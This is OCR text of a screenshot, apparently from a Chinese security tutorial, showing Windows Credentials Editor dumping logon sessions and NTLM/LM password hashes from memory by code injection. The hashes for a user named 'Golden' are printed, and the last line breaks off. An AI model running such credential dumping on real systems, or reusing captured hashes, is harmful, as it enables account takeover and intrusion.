 我的文档
我的电脑
网上邻居
Internet
Explorer
回收站
C:\WINDOWS\system32\cmd.exe
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 00080817h
LUID
Reading from memory (safe mode)
默认使用安全模式读取，但读取失败
Error: unknown target!.
Reading by injecting code! (less-safe mode)
使用代码注入方式读取
Logon Sessions Found: 6
WWW-64C0D10BF9D\Golden:NTLM
LUID:00080817h
NT AUTHORITY\ANONYMOUS LOGON:NTLM
LUID:0000B27Ch
NT AUTHORITY\LOCAL SERVICE:Negotiate
LUID:000003E5h
NT AUTHORITY\NETWORK SERVICE:Negotiate
LUID:000003E4h
\:NTLM
LUID:0000771Ah
WORKGROUP\WWW-64C0D10BF9D$:NTLM
LUID:000003E7h
00080817:Golden:WWW-64C0D10BF9D:3C9595B67D956056CCF9155E3E7DB453:8F96FC5C5ABE64E
F2CE2CA84CFF329B3
000003E4:WWW-64C0D10BF9D$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16
CH